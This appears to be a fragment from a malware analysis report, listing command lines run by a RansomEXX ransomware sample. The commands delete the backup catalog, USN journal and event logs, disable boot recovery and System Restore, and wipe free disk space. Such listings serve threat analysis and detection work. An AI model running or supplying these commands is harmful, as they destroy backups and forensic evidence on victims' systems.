 ransomexx.exe
fsutil.exe
"C:\Windows\System32\fsutil.exe" usn deletejournal /D C:
wbadmin.exe
"C:\Windows\System32\wbadmin.exe" delete catalog -quiet
wevtutil.exe
"C:\Windows\System32\wevtutil.exe" cl Security
wevtutil.exe
"C:\Windows\System32\wevtutil.exe" cl System
wevtutil.exe
"C:\Windows\System32\wevtutil.exe" cl Application
wevtutil.exe
"C:\Windows\System32\wevtutil.exe" cl Setup
bcdedit.exe
"C:\Windows\System32\bcdedit.exe" /set {default} bootstat
uspolicy ignoreallfailures
bcdedit.exe
"C:\Windows\System32\bcdedit.exe" /set {default} recovery
enabled no
cipher.exe
"C:\Windows\System32\cipher.exe" /w:C:
schtasks.exe
"C:\Windows\System32\schtasks.exe" /Change /TN "\Micros
oft\Windows\SystemRestore\SR" /disable
wevtutil.exe
"C:\Windows\System32\wevtutil.exe" sl Security /e:false